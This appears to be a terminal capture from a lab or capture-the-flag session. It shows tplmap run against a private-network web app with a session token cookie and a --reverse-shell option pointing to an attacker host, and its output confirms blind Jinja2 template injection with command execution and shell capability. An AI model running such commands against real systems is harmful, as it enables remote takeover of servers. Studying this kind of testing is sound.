 ┌──(kali㉿kali)-[~/tools/tplmap]
└─$ python tplmap.py -u 'http://192.168.10.18:8080' -X POST -d 'name=*&desc=anything'  -c 'token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Indpem
FyZC5veiIsImV4cCI6MTcxNDE2MTkyNX0.F4eJX7Kl1YK7Itt_Q4Eu2NOQh62s1eeKRVhZLSPYfWI' --reverse-shell 192.168.10.12 2333
Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

Testing if POST parameter 'name' is injectable
Smarty plugin is testing rendering with tag '*'
Smarty plugin is testing blind injection
Mako plugin is testing rendering with tag '${*}'
Mako plugin is testing blind injection
Python plugin is testing rendering with tag 'str(*)'
Python plugin is testing blind injection
Tornado plugin is testing rendering with tag '{{*}}'
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{*}}'
Jinja2 plugin is testing blind injection
Jinja2 plugin has confirmed blind injection
Tplmap identified the following injection point:

  POST parameter: name
  Engine: Jinja2
  Injection: *
  Context: text
  OS: undetected
  Technique: blind
  Capabilities:

   Shell command execution: ok (blind)
   Bind and reverse shell: ok
   File write: ok (blind)
   File read: no
   Code evaluation: ok, python code (blind)